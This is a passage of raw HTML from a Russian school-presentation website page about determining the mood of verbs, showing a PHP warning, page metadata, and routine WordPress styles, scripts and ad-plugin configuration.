

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html
body_size: 32321
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Как определить наклонение глагола - презентация 5 класс (условное, повелительное, изъявительное)</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Наклонения глагола Слайд №2 Цели урока: ознакомить учащихся с наклонениями глагола; формировать умение различать наклонения; правильно" />
	<link rel="canonical" href="https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как определить наклонение глагола - презентация 5 класс (условное, повелительное, изъявительное)" />
	<meta property="og:description" content="Слайд №1 Наклонения глагола Слайд №2 Цели урока: ознакомить учащихся с наклонениями глагола; формировать умение различать наклонения; правильно" />
	<meta property="og:url" content="https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2015-11-23T12:48:51+00:00" />
	<meta property="article:modified_time" content="2015-11-23T12:49:31+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#article","isPartOf":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Презентация как определить наклонение глагола","datePublished":"2015-11-23T12:48:51+00:00","dateModified":"2015-11-23T12:49:31+00:00","mainEntityOfPage":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html"},"wordCount":519,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png","articleSection":["Русский язык"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html","url":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html","name":"Как определить наклонение глагола - презентация 5 класс (условное, повелительное, изъявительное)","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#primaryimage"},"image":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png","datePublished":"2015-11-23T12:48:51+00:00","dateModified":"2015-11-23T12:49:31+00:00","description":"Слайд №1 Наклонения глагола Слайд №2 Цели урока: ознакомить учащихся с наклонениями глагола; формировать умение различать наклонения; правильно","breadcrumb":{"@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#primaryimage","url":"https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png","contentUrl":"https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Русский язык","item":"https://volna.org/russkij_jazyk"},{"@type":"ListItem","position":4,"name":"Презентация как определить наклонение глагола"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Презентация как определить наклонение глагола&raquo;" href="https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"52685761e2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/106920" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fprezentaciya-kak-opredelit-naklonenie-glagola.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fprezentaciya-kak-opredelit-naklonenie-glagola.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
